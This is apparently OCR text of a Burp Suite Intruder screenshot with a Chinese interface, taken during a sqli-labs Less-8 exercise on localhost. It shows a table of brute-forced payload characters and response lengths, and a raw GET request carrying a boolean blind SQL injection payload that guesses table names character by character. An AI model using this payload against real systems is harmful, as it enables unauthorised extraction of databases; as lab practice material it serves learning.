 攻击 保存 28. Intruder attack of http://127.0.0.1
28. Intruder attack of http://127.0.0.1 攻击 保存
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
137 1 r 200 19 973
141 5 r 200 2 973
143 7 r 200 8 973
152 8 s 200 9 973
34 2 e 200 42 974
43 3 f 200 31 974
36 4 e 200 32 974
38 6 e 200 46 974
209 1 0 200 1024 989
497 1 0a 200 8 989
785 1 0b 200 22 989
1073 1 0c 200 24 989
1361 1 0d 200 2 989
1649 1 0e 200 5 989
1937 1 0f 200 13 989
2225 1 0g 200 3 989
2513 1 0h 200 4 989
2801 1 0i 200 3 989
请求 响应
美化 Raw Hex \n
1 GET /sqli-labs/Less-8/index.php?id=
1%27%20and%20mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%201,1),2,1)=%27e%27--%20a
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/sqli-labs/Less-8/index.php?id=1%27%20and%20mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=data
base()%20limit%200,1),1,1)=%27e%27--%20a
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
搜索 0高亮